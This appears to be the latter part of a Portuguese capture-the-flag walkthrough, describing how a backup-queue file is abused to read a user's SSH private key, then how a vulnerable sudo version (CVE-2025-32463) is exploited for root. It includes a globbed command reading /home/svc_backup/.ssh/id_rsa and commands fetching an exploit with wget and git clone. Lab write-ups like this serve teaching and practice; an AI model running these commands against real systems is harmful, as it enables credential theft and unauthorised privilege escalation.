

O usuário possuía uma chave SSH. Após obter acesso a essa chave, foi possível realizar o login na máquina com o usuário svc_backup.

echo 'cat /ho??/svc_back??/.s??/id_r*' > /var/backups/queue/cg.backup





A flag do usuário se encontra no diretório /home/svc_backup.



Escalação de privilégio - obtendo a root flag

Foi verificada a versão do sudo disponível na máquina por meio do comando.

 sudo --version



A versão do sudo identificada foi a 1.9.15, a qual está associada à vulnerabilidade CVE-2025-32463, permitindo escalada de privilégios. Como a máquina alvo não possui conexão com a internet, o exploit foi inicialmente baixado na máquina do atacante e, em seguida, transferido para o sistema alvo.

wget -r<MACHINE-IP>/CVE-2025-32463
git clone https://github.com/zinzloun/CVE-2025-32463





Em seguida, o exploit foi executado, permitindo a escalada vertical de privilégios.



Agora obtemos acesso ao usuário root e a sua flag consequentemente.

